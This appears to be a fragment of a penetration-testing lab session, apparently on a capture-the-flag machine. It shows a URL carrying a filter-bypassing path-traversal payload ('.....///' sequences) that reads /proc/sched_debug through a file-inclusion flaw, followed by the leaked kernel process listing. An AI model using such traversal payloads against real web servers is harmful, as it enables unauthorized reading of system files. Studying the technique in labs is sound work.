 Burp
view-source:http://10.129.181.82/index.php?page=abc.....///.....///.....///.....///.....///proc/sched_debug
Getting Started Start Parrot OS Community Documentation CryptPad Privacy Pentest Learn Donations and Gadgets
261 S scsi_eh_2 161 769.111669 26 120 0.000000 0.970913 0.000000 0 0 /
262 I scsi_tmf_2 162 736.119852 2 100 0.000000 0.010876 0.000000 0 0 /
263 S scsi_eh_3 163 768.989183 26 120 0.000000 0.608087 0.000000 0 0 /
264 S scsi_eh_4 165 769.051045 26 120 0.000000 0.904460 0.000000 0 0 /
265 S scsi_eh_7 171 768.939551 26 120 0.000000 0.688769 0.000000 0 0 /
266 S scsi_eh_12 181 768.855668 26 120 0.000000 0.563303 0.000000 0 0 /
267 S scsi_eh_16 189 768.844095 26 120 0.000000 0.515758 0.000000 0 0 /
268 S scsi_eh_17 191 768.872614 26 120 0.000000 0.532789 0.000000 0 0 /
269 I scsi_tmf_17 192 743.587492 2 100 0.000000 0.004990 0.000000 0 0 /
270 S scsi_eh_18 193 768.861659 26 120 0.000000 0.537943 0.000000 0 0 /
271 S scsi_eh_19 195 768.901869 26 120 0.000000 0.553945 0.000000 0 0 /
272 S scsi_eh_20 197 768.862291 26 120 0.000000 0.539804 0.000000 0 0 /
273 S scsi_eh_22 201 768.915598 26 120 0.000000 0.602587 0.000000 0 0 /
274 S scsi_eh_23 203 768.881925 26 120 0.000000 0.558655 0.000000 0 0 /
275 S scsi_eh_26 209 768.844843 26 120 0.000000 0.516774 0.000000 0 0 /
276 S scsi_eh_27 211 768.851560 26 120 0.000000 0.517028 0.000000 0 0 /
277 I ext4-rsv-conver 285 908.050957 2 100 0.000000 0.029981 0.000000 0 0 /
278 S systemd-journal 334 28544.173079 4699 120 0.000000 701.537187 0.000000 0 0 /
279 S systemd-udevd 351 28341.941547 755 120 0.000000 83.620147 0.000000 0 0 /
280 S VGAuthService 388 1338.176222 109 120 0.000000 17.023876 0.000000 0 0 /
281 S vmtoolsd 389 28547.229884 64541 120 0.000000 10263.324968 0.000000 0 0 /
282 S irq/16-vmwgfx 397 -6.000000 20503 49 0.000000 500.429531 0.000000 0 0 /
283 S card0-crtc0 404 0.000000 3 49 0.000000 0.006831 0.000000 0 0 /
284 S card0-crtc1 405 0.000000 2 49 0.000000 0.039326 0.000000 0 0 /
285 S card0-crtc7 411 0.000000 2 49 0.000000 0.005291 0.000000 0 0 /
286 S activate_licens 420 1353.139409 11 120 0.000000 2.674745 0.000000 0 0 /
287 S dbus-daemon 423 28526.425875 1499 120 0.000000 356.288013 0.000000 0 0 /
288 S rsyslogd 426 28282.490477 43 120 0.000000 5.263635 0.000000 0 0 /
289 S in:imuxsock 442 28543.557798 2680 120 0.000000 65.070157 0.000000 0 0 /
290 S in:imklog 443 15311.495451 14 120 0.000000 2.152393 0.000000 0 0 /
291 S rs:main Q:Reg 445 28543.555024 2705 120 0.000000 71.173240 0.000000 0 0 /
292 S systemd-logind 427 28526.249102 1602 120 0.000000 182.727546 0.000000 0 0 /
293 S dhclient 446 3774.406892 31 120 0.000000 4.084077 0.000000 0 0 /
294 S isc-worker0000 450 27362.156528 22 120 0.000000 4.574543 0.000000 0 0 /
295 S isc-socket 451 27361.956413 12 120 0.000000 0.343429 0.000000 0 0 /
296 S isc-timer 452 27361.946019 17 120 0.000000 0.598439 0.000000 0 0 /
297 I cryptd 449 1781.491412 2 100 0.000000 0.006510 0.000000 0 0 /
298 S php-fpm7.4 591 28543.676116 6179 120 0.000000 405.718988 0.000000 0 0 /
299 S agetty 594 14946.345782 8 120 0.000000 3.177129 0.000000 0 0 /
300 >R nginx 598 28545.850269 109 120 0.000000 29.268771 0.000000 0 0 /
301 S chronyd 602 24103.182584 56 120 0.000000 9.007776 0.000000 0 0 /
302 I kworker/1:0 1242 27946.102553 74323 120 0.000000 3461.223244 0.000000 0 0 /
303 I kworker/1:1 2079 28548.717977 19367 120 0.000000 889.104011 0.000000 0 0 /
304 I kworker/1:2 2274 28336.980523 4 120 0.000000 0.064926 0.000000 0 0 /
305
306